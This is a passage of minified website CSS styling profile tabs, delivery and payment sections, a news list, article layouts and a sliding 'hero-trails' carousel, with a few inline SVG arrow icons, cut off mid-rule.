.community-tabs__section._requisites{padding-top:var(--padding-y)}}.community-tabs__section._profile{padding-block:var(--container-padding)}@media(max-width:1280px){.community-tabs__section._profile{padding-bottom:116px}}@media(max-width:992px){.community-tabs__section._profile{padding-bottom:81px}}@media(max-width:640px){.community-tabs__section._profile{padding-bottom:56px}}.community-tabs__section._messages{min-height:37.5rem;box-sizing:border-box}@media(max-width:992px){.community-tabs__section._messages{min-height:auto}}.community-tabs__section._delivery{padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.community-tabs__section._payment{padding-top:var(--container-padding);padding-bottom:43.25rem}@media(max-width:1440px){.community-tabs__section._payment{padding-bottom:602px}}@media(max-width:1280px){.community-tabs__section._payment{padding-bottom:651px}}@media(max-width:992px){.community-tabs__section._payment{padding-bottom:893px}}@media(max-width:640px){.community-tabs__section._payment{padding-bottom:260px}}.community-tabs__section._return{padding-top:var(--container-padding);padding-bottom:35rem}@media(max-width:1440px){.community-tabs__section._return{padding-bottom:470px}}@media(max-width:1280px){.community-tabs__section._return{padding-bottom:126px}}@media(max-width:992px){.community-tabs__section._return{padding-bottom:653px}}@media(max-width:640px){.community-tabs__section._return{padding-bottom:95px}}.community-tabs__section._contacts{padding-top:var(--container-padding)}@media(max-width:992px){.community-tabs__section._contacts{padding-bottom:32px}}@media(max-width:640px){.community-tabs__section._contacts{padding-bottom:60px}}.community-tabs__section>.community-contacts{max-width:51.625rem}@media(max-width:1440px){.community-tabs__section>.community-contacts{max-width:784px}}@media(max-width:1280px){.community-tabs__section>.community-contacts{max-width:none}}.community-tabs._profile{--left-col:344;--right-col:1384;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height))}@media(max-width:1440px){.community-tabs._profile{--left-col:436;--right-col:1296}}@media(max-width:1280px){.community-tabs._profile{--left-col:526;--right-col:1206}}.community-tabs._profile .community-tabs__tabs{row-gap:20px;padding-top:var(--container-padding)}@media(max-width:1280px){.community-tabs._profile .community-tabs__tabs{gap:16px}}@media(max-width:992px){.community-tabs._profile .community-tabs__tabs{gap:0}}.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:2.25rem;gap:0}@media(max-width:640px){.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:24px}}.community-tabs._delivery{--left-col:344;--right-col:1384;overflow:hidden}@media(max-width:1440px){.community-tabs._delivery{--left-col:347;--right-col:1380}}@media(max-width:1280px){.community-tabs._delivery{--left-col:345;--right-col:1386}}.community-tabs._delivery .community-tabs__tabs{row-gap:18px;padding-top:73px}@media(max-width:1440px){.community-tabs._delivery .community-tabs__tabs{padding-top:48px}}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs{padding-top:41px;gap:18px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs{gap:0}}.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:2rem;gap:0}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:16px;font-size:16px;line-height:20px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:24px;gap:10px;font-size:24px;line-height:31px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn{font-size:22px;line-height:29px}}.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:0}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-5px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-3px}}.community-tabs._delivery .community-tabs__sections{background-color:var(--gray-light)}.community-tabs._delivery._active{background-color:var(--gray-light)}.delivery-tab{--btn-padding-y:1.125rem;--content-padding-top:0.9375rem;--content-padding-bottom:0.4375rem;display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.delivery-tab{--content-padding-top:12px;--content-padding-bottom:7px}}@media(max-width:640px){.delivery-tab{--btn-padding-y:8px;--content-padding-top:6px;row-gap:8px}}.delivery-tab__accordion{border-bottom:1px solid var(--gray-dark)}.delivery-tab__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;width:100%;row-gap:2.5rem;padding:var(--btn-padding-y) 0;text-align:left}.delivery-tab__btn-icon{flex-shrink:0;width:2.5rem;height:2.5rem;transition:transform .3s ease-out}@media(max-width:640px){.delivery-tab__btn-icon{width:24px;height:24px}}.delivery-tab__accordion._opened .delivery-tab__btn-icon{transform:rotate(180deg)}.delivery-tab__content{height:0;padding-bottom:.75rem;overflow:hidden;transition:opacity .3s ease-out}@media(max-width:640px){.delivery-tab__content{padding-bottom:6px}}.delivery-tab__accordion._opened .delivery-tab__content{height:auto}.delivery-tab__content-wrap{padding-top:var(--content-padding-top);padding-bottom:var(--content-padding-bottom)}.delivery-tab__list{display:flex;flex-direction:column;row-gap:1.5rem}@media(max-width:1440px){.delivery-tab__list{row-gap:16px}}@media(max-width:1280px){.delivery-tab__list{row-gap:14px}}@media(max-width:640px){.delivery-tab__list{row-gap:8px}}.delivery-tab__item{position:relative;display:flex;flex-direction:column;row-gap:.5rem;padding-left:1.5rem}@media(max-width:992px){.delivery-tab__item{row-gap:7px}}@media(max-width:640px){.delivery-tab__item{row-gap:6px}}.delivery-tab__item::before{content:"";position:absolute;top:.25rem;left:0;width:.5rem;height:.5rem;border-radius:50%;background-color:var(--blue-dark)}@media(max-width:1280px){.delivery-tab__title-2{font-size:24px;line-height:31px}}.delivery-tab__text{display:flex;flex-direction:column;row-gap:1.75rem;color:var(--gray-dark)}@media(max-width:1280px){.delivery-tab__text{line-height:24px;row-gap:24px}}@media(max-width:640px){.delivery-tab__text{line-height:16px;row-gap:16px}}@media(max-width:640px){.delivery-tab__text._descr{line-height:24px;row-gap:24px}}.delivery-tab__descr{display:flex;flex-direction:column;padding:0 0 1rem}@media(max-width:1280px){.delivery-tab__descr{row-gap:30px}}@media(max-width:640px){.delivery-tab__descr{row-gap:27px;padding-bottom:8px}}.delivery-contacts{max-width:49rem}.delivery-contacts__title{margin-bottom:3rem}@media(max-width:1440px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:1280px){.delivery-contacts__title{margin-bottom:24px}}@media(max-width:992px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:640px){.delivery-contacts__title{margin-bottom:22px}}.delivery-contacts__title:not(:first-child){margin-top:3.5rem}@media(max-width:1440px){.delivery-contacts__title:not(:first-child){margin-top:48px}}@media(max-width:1280px){.delivery-contacts__title:not(:first-child){margin-top:35px}}.delivery-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.delivery-contacts__text>span:first-child{width:100%}.delivery-contacts__text:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.delivery-contacts__text:not(:last-child){margin-bottom:21px}}@media(max-width:992px){.delivery-contacts__text:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.delivery-contacts__text:not(:last-child){margin-bottom:18px}}.delivery-contacts__text a:not([class]){text-decoration:none}.delivery-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1280px){.delivery-contacts__text{row-gap:16px}}@media(max-width:640px){.delivery-contacts__text{row-gap:4px}}.delivery-contacts__text a{text-decoration:none}.delivery-contacts__text a:hover{text-decoration:underline}.payment-tab{display:flex;flex-direction:column;max-width:46rem;row-gap:2rem}@media(max-width:1440px){.payment-tab{max-width:926px}}@media(max-width:1280px){.payment-tab{max-width:none;row-gap:21px}}@media(max-width:640px){.payment-tab{row-gap:23px}}.payment-tab__block{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.payment-tab__block{row-gap:17px}}@media(max-width:992px){.payment-tab__block{row-gap:33px}}@media(max-width:640px){.payment-tab__block{row-gap:8px}}.delivery-return{display:flex;flex-direction:column;max-width:57.875rem;row-gap:1.625rem;counter-reset:item}@media(max-width:1440px){.delivery-return{max-width:926px}}@media(max-width:1280px){.delivery-return{max-width:none;row-gap:17px}}@media(max-width:992px){.delivery-return{row-gap:28px}}@media(max-width:640px){.delivery-return{row-gap:19px}}.delivery-return__item{counter-increment:item}.delivery-return__item::before{display:block;counter-increment:li;content:counter(item,decimal-leading-zero);margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:1280px){.delivery-return__item::before{font-size:16px;line-height:20px}}@media(max-width:640px){.delivery-return__item::before{font-size:14px;line-height:16px}}.delivery-return__title{margin-bottom:1rem}@media(max-width:640px){.delivery-return__title{margin-bottom:8px}}.delivery-return__title:last-chiild{margin-bottom:0}.delivery-return__file{display:inline-flex}.delivery-return__file[href]:hover .delivery-return__file-title{text-decoration:none}.delivery-return__file-icon{width:1.875rem;height:2.5rem;margin-right:12px}.delivery-return__file-title{font-size:.75rem;line-height:1rem;text-decoration:underline}.delivery-return__file-descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.news{--filter-gap:1rem;display:flex;flex-direction:column}@media(max-width:992px){.news{--filter-gap:8px}}.news__title{max-width:23.8125rem;margin-top:8.75rem;margin-bottom:4rem;margin-inline:auto;text-align:center}@media(max-width:1440px){.news__title{margin-top:115px;margin-bottom:44px}}@media(max-width:1280px){.news__title{max-width:296px;margin-top:88px;margin-bottom:40px}}@media(max-width:992px){.news__title{max-width:339px;margin-top:129px;margin-bottom:95px;font-size:64px;line-height:64px}}@media(max-width:640px){.news__title{max-width:221px;margin-top:96px;margin-bottom:72px;font-size:38px;line-height:40px}}.news__filter-btns{display:flex;flex-direction:column;width:100%;max-width:76.0625rem;padding:var(--filter-gap);margin-inline:auto;gap:var(--filter-gap);box-sizing:border-box;scrollbar-width:none}@media(max-width:992px){.news__filter-btns{max-width:none;flex-wrap:nowrap;justify-content:flex-start;padding-inline:var(--container-padding);padding-block:32px;margin-left:auto;overflow:scroll;white-space:nowrap}}@media(max-width:640px){.news__filter-btns{flex-direction:row;padding-block:0;margin-bottom:40px}}.news__filter-btns::-moz-scrollbar{display:none}.news__filter-btns::-webkit-scrollbar{display:none}.news__filter-btns::scrollbar{display:none}.news__filter-btns-wrap{display:flex;justify-content:center;align-items:center;gap:var(--filter-gap)}@media(max-width:992px){.news__filter-btns-wrap{flex-wrap:nowrap;justify-content:flex-start;white-space:nowrap}}.news__filter{display:block}@media(max-width:1280px){.news__filter._quick-filter{height:auto;padding:7px 15px;font-size:14px;line-height:16px}.news__filter._quick-filter .button__text{padding-top:0}}.news__filters-line{display:grid;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;padding-block:2rem}@media(max-width:1440px){.news__filters-line{padding-block:24px;margin-bottom:5px}}@media(max-width:992px){.news__filters-line{padding-block:20px}}@media(max-width:640px){.news__filters-line{padding-block:12px}}.news__search{--size-btn:2rem;max-width:30rem;margin-right:auto}@media(max-width:640px){.news__search{--size:24px}}.news__search .button__icon{width:100%;height:100%}.news__number{text-align:center}.news__show-more-btn{margin-top:-1px}._no-results .news__show-more-btn[disabled]>*{display:none}@media(max-width:992px){.news__show-more-btn._show-more{--height:176px}}@media(max-width:640px){.news__show-more-btn._show-more{--height:128px;border-right:none;border-left:none}}.cta-news{padding-top:var(--container-padding);padding-bottom:6rem;background-color:var(--white)}@media(max-width:1440px){.cta-news{padding-bottom:72px}}@media(max-width:1280px){.cta-news{padding-bottom:52px}}@media(max-width:992px){.cta-news{padding-bottom:55px}}@media(max-width:640px){.cta-news{padding-bottom:40px}}.cta-news__wrap{padding-top:2rem;border-top:1px solid var(--blue-dark)}@media(max-width:1280px){.cta-news__wrap{padding-top:20px}}@media(max-width:992px){.cta-news__wrap{padding-top:32px}}@media(max-width:640px){.cta-news__wrap{padding-top:24px}}.cta-news__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem;margin-bottom:4.8125rem}@media(max-width:1440px){.cta-news__logo{margin-bottom:63px}}@media(max-width:1280px){.cta-news__logo{margin-bottom:54px}}@media(max-width:992px){.cta-news__logo{margin-bottom:16px}}@media(max-width:640px){.cta-news__logo{width:58px;height:30px;padding:15px 9px;margin-bottom:5px}}.cta-news__row{display:flex;-moz-column-gap:2.5rem;column-gap:2.5rem}@media(max-width:1280px){.cta-news__row{-moz-column-gap:24px;column-gap:24px}}@media(max-width:992px){.cta-news__row{flex-direction:column;row-gap:25px}}@media(max-width:640px){.cta-news__row{row-gap:61px}}.cta-news__title{flex-grow:1}@media(max-width:1440px){.cta-news__title{padding-top:7px}}@media(max-width:1280px){.cta-news__title{padding-top:37px}}@media(max-width:992px){.cta-news__title{padding-top:0}}.cta-news__right{flex-shrink:0;width:50%}@media(max-width:1440px){.cta-news__right{width:39.4%}}@media(max-width:1280px){.cta-news__right{width:36.4%}}@media(max-width:992px){.cta-news__right{width:100%}}.cta-news__text{margin-bottom:1.75rem}@media(max-width:1440px){.cta-news__text{margin-bottom:16px;font-size:20px;line-height:28px}}@media(max-width:1280px){.cta-news__text{font-size:16px;line-height:24px}}@media(max-width:992px){.cta-news__text{font-size:18px;line-height:24px}}@media(max-width:640px){.cta-news__text{margin-bottom:6px;font-size:14px}}.cta-news__form{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.cta-news__input{flex-grow:1}@media(max-width:1280px){.cta-news__input .input__label{top:50%;font-size:14px;line-height:24px}}@media(max-width:640px){.cta-news__input .input__label{top:58%;font-size:12px;line-height:16px}}.cta-news__submit{flex-shrink:0}@media(max-width:1440px){.cta-news__submit{font-size:18px;line-height:24px}}@media(max-width:1280px){.cta-news__submit{font-size:16px;line-height:20px}}@media(max-width:640px){.cta-news__submit{font-size:14px;line-height:16px}}.cta-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.cta-news__submit .button__icon{--size:16px;margin-left:8px}}.cta-news__submit .button__text{transition:transform .3s ease-out}.cta-news__submit:hover .button__text{transform:translateX(.25rem)}.article{--block-width:60%;background-color:var(--gray-light);padding-bottom:3.5rem;overflow:hidden}@media(max-width:1440px){.article{--block-width:816px}}@media(max-width:1280px){.article{--block-width:576px;padding-bottom:40px;line-height:24px}}@media(max-width:992px){.article{--block-width:none}}@media(max-width:640px){.article{padding-bottom:20px}}.article__content{display:grid;grid-template-columns:608fr 460fr 460fr;margin-left:auto}.article__content>*{grid-column:2/span 2}@media(max-width:992px){.article__content>*{grid-column:1/-1}}.article__products-list{display:flex;min-width:100%;overflow:auto;padding-top:1px;margin-right:-1px;scrollbar-width:none}.article__products-list::-moz-scrollbar{display:none}.article__products-list::-webkit-scrollbar{display:none}.article__products-list::scrollbar{display:none}.article__product{flex-shrink:0;width:25%}@media(max-width:992px){.article__product{width:33.3333333333%}}@media(max-width:640px){.article__product{width:50%}}.article .article-slider{margin-right:-1px}.article-main{padding-top:var(--container-padding);padding-bottom:3.75rem}@media(max-width:1440px){.article-main{padding-bottom:56px}}@media(max-width:1280px){.article-main{padding-bottom:40px}}@media(max-width:640px){.article-main{padding-bottom:30px}}.article-main__wrap{display:grid;align-items:flex-end;grid-template-columns:600fr 460fr 460fr;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-areas:"date title title" "time author links" "img img img"}@media(max-width:992px){.article-main__wrap{grid-template-columns:1fr 1fr;grid-template-areas:"date author" "title title" "time links" "img img"}}.article-main__date{grid-area:date;opacity:.4;align-self:flex-start}.article-main__title{grid-area:title}@media(max-width:992px){.article-main__title{margin-top:33px}}@media(max-width:640px){.article-main__title{margin-top:24px;font-size:18px;line-height:23px}}.article-main__time{grid-area:time;opacity:.4}.article-main__author{grid-area:author;justify-self:flex-start}@media(max-width:992px){.article-main__author{justify-self:flex-end;margin-top:0}}.article-main__links{grid-area:links;display:flex;justify-self:flex-end;-moz-column-gap:1rem;column-gap:1rem;margin-top:3.5rem}@media(max-width:1440px){.article-main__links{margin-top:40px}}@media(max-width:1280px){.article-main__links{margin-top:80px}}@media(max-width:992px){.article-main__links{margin-top:32px}}@media(max-width:640px){.article-main__links{margin-top:24px;-moz-column-gap:.5rem;column-gap:.5rem}}.article-main__link{padding:2px 1.125rem;border-radius:6.25rem}.article-main__link._icon{--size:2.25rem;width:var(--size);height:var(--size);padding:0}@media(max-width:640px){.article-main__link._icon{--size:24px}}.article-main__link._icon:hover{opacity:.7}.article-main__link._icon .button__icon{width:100%;height:100%;fill:none}.article-main__link._social{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.article-main__link._social{padding:5px 11px;border-width:1px;font-size:16px;line-height:20px}}@media(max-width:640px){.article-main__link._social{padding:3px 7px;font-size:14px;line-height:16px}}.article-main__link._social:hover{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.article-main__img-wrap{grid-area:img;margin-top:1.5rem}@media(max-width:1280px){.article-main__img-wrap{margin-top:20px}}@media(max-width:640px){.article-main__img-wrap{margin-top:16px}}.article-main__img{position:relative;width:100%;height:0;padding-bottom:32.81%}@media(max-width:1440px){.article-main__img{padding-bottom:32.79%}}@media(max-width:1280px){.article-main__img{padding-bottom:32.81%}}@media(max-width:992px){.article-main__img{padding-bottom:32.77%}}@media(max-width:640px){.article-main__img{padding-bottom:98.54%}}.article-main__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article-main__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-main__img-text{margin-top:8px}}.article-slider{--button-margin:3.9375rem;position:relative;box-sizing:border-box;display:flex;padding-left:40.3183023873%;padding-right:var(--container-padding)}._loading .article-slider{opacity:0;pointer-events:none}.swiper-initialized .article-slider{padding-left:0}.article-slider._md{padding-inline:0}@media(max-width:1440px){.article-slider{--button-margin:40px}}@media(max-width:992px){.article-slider{padding-inline:var(--container-padding)}}@media(max-width:1280px){.article-slider{--button-margin:30px}}@media(max-width:640px){.article-slider{--button-margin:8px;padding-inline:0}.article-slider._sm{padding-inline:var(--container-padding)}}.article-slider__product{width:max(27rem,25%);flex-shrink:1}.swiper-initialized .article-slider__product{flex-shrink:0}@media(max-width:1440px){.article-slider__product{width:22.5rem}}@media(max-width:992px){.article-slider__product{width:33.3%}.swiper-initialized .article-slider__product{width:33.3%}.article-slider._md .article-slider__product._empty{display:none}}@media(max-width:640px){.article-slider__product{width:50%}.swiper-initialized .article-slider__product{width:50%}.article-slider._md .article-slider__product{flex-shrink:0}}[data-article-slider]{overflow:visible}[data-article-slider] .swiper-pagination{position:static;display:none;margin-top:1rem}@media(max-width:768px){[data-article-slider] .swiper-pagination{justify-content:center;gap:10px}[data-article-slider] .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--blue-dark);background-color:var(--blue-dark);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet{margin:0}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}[data-article-slider] .activities__button{display:none;border-bottom:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-prev{border-right:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-next{border-left:1px solid var(--blue-dark)}[data-article-slider].swiper-initialized{border-top:1px solid var(--blue-dark);overflow:hidden}[data-article-slider].swiper-initialized .activities__button{display:block}@media(max-width:768px){[data-article-slider].swiper-initialized .activities__button{display:none}[data-article-slider].swiper-initialized .swiper-pagination{display:flex}}.article-content{--gap:4rem;--text-gap:1.5rem;--blockquote-padding:3rem;--author-padding:2.0625rem;display:flex;flex-direction:column;row-gap:var(--gap);padding-block:var(--gap)}@media(max-width:1440px){.article-content{--gap:40px;--blockquote-padding:32px;--author-padding:32px;--padding-bottom:96px}}@media(max-width:1280px){.article-content{--gap:32px;--text-gap:20px;--blockquote-padding:24px;--author-padding:24px;--padding-bottom:72px}}@media(max-width:992px){.article-content{--author-padding:20px}}@media(max-width:640px){.article-content{--gap:24px;--text-gap:16px;--blockquote-padding:16px;--author-padding:16px;--padding-bottom:48px}}.article-content__text-block{display:flex;flex-direction:column;row-gap:var(--text-gap)}.article-content__blockquote{display:flex;flex-direction:column;row-gap:var(--text-gap);padding-block:var(--blockquote-padding);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.article-content__author-block{padding-block:var(--author-padding)}.article-content__img{position:relative;width:100%;height:0;padding-bottom:80.51%}.article-content__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}._size-1 .article-content__img{width:53.3%;padding-bottom:80.47%}.article-content__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-content__img-text{margin-top:8px}}.article-content__text{display:flex;flex-direction:column;gap:1.75rem}@media(max-width:1280px){.article-content__text{gap:24px}}.article-content__author{padding-top:2rem}@media(max-width:1280px){.article-content__author{padding-top:24px}}@media(max-width:640px){.article-content__author{padding-top:16px}}@media(max-width:640px){.article-content .s2{font-size:22px;line-height:29px}}.author-block{--img-width:20rem;--img-margin:1rem;display:flex;padding-block:1.5rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.author-block{--img-width:272px}}@media(max-width:1280px){.author-block{--img-width:192px;flex-wrap:wrap;padding-block:20px}}@media(max-width:640px){.author-block{--img-width:130px;padding-block:16px}}.author-block__img-wrap{margin-right:var(--img-margin)}.author-block__img{position:relative;flex-shrink:0;width:var(--img-width);height:0;padding-bottom:100%}@media(max-width:640px){.author-block__img{width:130px;padding-bottom:126%}}.author-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.author-block__content{display:flex;flex-direction:column;justify-content:space-between;row-gap:1.5rem}@media(max-width:1280px){.author-block__content{width:calc(100% - var(--img-width) - var(--img-margin))}}@media(max-width:640px){.author-block__content{row-gap:12px}}.author-block__link{align-self:flex-end;flex-shrink:0;display:flex;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-left:2rem}@media(max-width:1440px){.author-block__link{-moz-column-gap:12px;column-gap:12px;margin-left:24px}}@media(max-width:1280px){.author-block__link{-moz-column-gap:8px;column-gap:8px;margin-left:auto;margin-top:16px}}@media(max-width:640px){.author-block__link{margin-top:8px}}.author-block__link[href] .author-block__link-icon{transition:transform .3s ease-out}.author-block__link[href]:hover .author-block__link-icon{transform:translateX(-.5rem)}.author-block__link-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:currentColor}@media(max-width:1280px){.author-block__link-icon{--size:16px}}.hero-trails{min-height:56.25rem;width:100%;background-color:var(--color-tan);display:grid;grid-template-rows:100%;overflow:hidden}.hero-trails._tours .hero-trails__title{margin-bottom:auto}@media(max-width:768px){.hero-trails._tours .hero-trails__title{font-size:64px}}@media(max-width:640px){.hero-trails._tours .hero-trails__title{font-size:38px}}.hero-trails._tours .hero-trails__info{max-width:40rem}.hero-trails._tours .hero-trails__item{--item-width:59.3171vw}.hero-trails._tours .hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails._tours .hero-trails__item::after{border-color:var(--blue-dark)}@media(max-width:1440px){.hero-trails._tours .hero-trails__item{--item-width:59.5139vw}}@media(max-width:768px){.hero-trails._tours .hero-trails__item{border-color:var(--blue-dark);padding-top:19px;margin-bottom:calc(0px - var(--item-height)*1.15)}.hero-trails._tours .hero-trails__item._active{border-left:0;border-right:0;margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height)*1.1)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:640px){.hero-trails._tours .hero-trails__item{min-height:400px;padding-top:23px;padding-bottom:22px;margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item._active{margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:768px){.hero-trails._tours .hero-trails__text{max-width:540px}}@media(max-width:640px){.hero-trails._tours .hero-trails__text{font-size:14px;line-height:1.7}}@media(max-width:1440px){.hero-trails._tours{min-height:762px}}@media(max-width:1024px){.hero-trails._tours{min-height:602px}}@media(max-width:768px){.hero-trails._tours{border-color:var(--blue-dark)}.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:15px}}@media(max-width:640px){.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:13px}}@media(max-width:1440px){.hero-trails{min-height:640px}}@media(max-width:1024px){.hero-trails{min-height:540px}}@media(max-width:768px){.hero-trails{flex-direction:column;min-height:auto;border-bottom:1px solid var(--gray-dark)}}.hero-trails__list{position:relative;grid-row:1/-1;display:grid;height:100%;counter-reset:list}.hero-trails__item{--item-width:74.5949vw;--nav-item-offset:calc((100vw - var(--item-width)) / var(--closed));--hover-offset:5vmax;--easing:cubic-bezier(0.8, 0, 0.2, 1);--duration:0.6s;--arrow-size:5.5rem;--tx:calc(-100% + var(--nav-item-offset));display:grid;position:absolute;box-sizing:border-box;height:100%;width:var(--item-width);margin-left:calc(var(--i)*var(--nav-item-offset));overflow:hidden;transform:translateX(var(--tx));z-index:calc(var(--total) - var(--i));padding:var(--container-padding);background-color:var(--gray-light);transition:transform var(--duration) var(--easing),margin .3s ease-out;will-change:transform,margin}.hero-trails__item::before{content:"";position:absolute;z-index:2;bottom:var(--container-padding);right:var(--container-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out,opacity .3s ease-out var(--duration);opacity:0}._safari .hero-trails__item::before{transition:none}.hero-trails__item::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid var(--gray-dark);pointer-events:none}.hero-trails__item._active{transform:translateX(-1px);border-left:0}.hero-trails__item._active .hero-trails__title{transition:transform var(--duration) var(--easing)}.hero-trails__item._active .hero-trails__info{color:var(--white)}.hero-trails__item._active .hero-trails__bg-img{opacity:1;transform:scale(1)}.hero-trails__item._active::before{opacity:1}.hero-trails__item._active~.hero-trails__item{transform:none}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.hero-trails__item._active .hero-trails__info>*{opacity:1}.hero-trails__item._active .hero-trails__title{transform:translate3d(0,0,0)}.hero-trails__item._prev .hero-trails__title{transition:transform var(--duration) var(--easing)}@media(min-width:769px){.hero-trails__item:not(._active):hover .hero-trails__title{transform:translate3d(calc(var(--offset-x) - var(--hover-offset)),0,0)}.hero-trails__item:has(~.hero-trails__item:not(._active):hover){margin-left:calc(var(--i)*var(--nav-item-offset) - var(--hover-offset))}.hero-trails__item:not(._active):hover:has(.hero-trails__item._active){margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover~.hero-trails__item{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}}@media(max-width:1440px){.hero-trails__item{--item-width:68.3333vw}}@media(max-width:1024px){.hero-trails__item{--item-width:76.8555vw;--arrow-size:64px}}@media(max-width:768px){.hero-trails__item{--item-height:483px;position:relative;z-index:var(--i);flex-direction:column;width:100%;min-height:483px;margin-left:0;border-left:0;border-right:0;transform:none!important;margin-bottom:calc(0px - var(--item-height)*.76);transition:padding-top var(--duration) var(--easing),margin var(--duration) var(--easing)}.hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails__item::after{border-left:0;border-right:0}.hero-trails__item._active{padding-top:56px;margin-bottom:0}.hero-trails__item._active::after{border-bottom:0}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}}@media(max-width:640px){.hero-trails__item{--arrow-size:40px;min-height:497px;margin-bottom:calc(0px - var(--item-height)*.88);padding-top:19px}.hero-trails__item:first-child{border-top:0}.hero-trails__item:first-child::after{border-top:0}.hero-trails__item._active{padding-top:52px}}.hero-trails__info{position:relative;z-index:1;display:flex;flex-direction:column;max-width:33.4375rem;color:var(--gray-dark);transition:color .3s ease-out var(--duration)}.hero-trails__info>*{opacity:0;transition:opacity .3s ease-out var(--duration)}@media(max-width:768px){.hero-trails__info{max-width:none}}.hero-trails__title{--offset-x:calc(var(--item-width) - var(--nav-item-offset) - var(--container-padding) / 